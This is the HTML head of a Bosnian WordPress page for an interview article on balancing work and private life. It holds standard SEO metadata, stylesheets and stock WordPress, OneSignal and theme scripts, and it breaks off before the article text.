

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/
body_size: 456842
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Balansiranje poslovnog i privatnog života je ključ uspjeha</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Razgovarali smo sa psihologinjom prof. Jasnom Bajraktarević o važnosti balansiranja privatnog i poslovnog života." />
	<link rel="canonical" href="https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Balansiranje poslovnog i privatnog života je ključ uspjeha" />
	<meta property="og:description" content="Razgovarali smo sa psihologinjom prof. Jasnom Bajraktarević o važnosti balansiranja privatnog i poslovnog života." />
	<meta property="og:url" content="https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-12-05T20:26:50+00:00" />
	<meta property="article:modified_time" content="2023-08-02T05:52:20+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/12/10.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/","url":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/","name":"Balansiranje poslovnog i privatnog života je ključ uspjeha","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/12/10.jpg","datePublished":"2022-12-05T20:26:50+00:00","dateModified":"2023-08-02T05:52:20+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Razgovarali smo sa psihologinjom prof. Jasnom Bajraktarević o važnosti balansiranja privatnog i poslovnog života.","breadcrumb":{"@id":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/12/10.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/12/10.jpg","width":1200,"height":675,"caption":"Jasna Bajraktarević"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Balansiranje poslovnog i privatnog života je ključ uspjeha"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Balansiranje poslovnog i privatnog života je ključ uspjeha novosti o komentarima" href="https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/4989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=4989' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fbalansiranje-poslovnog-i-privatnog-zivota%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fbalansiranje-poslovnog-i-privatnog-zivota%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
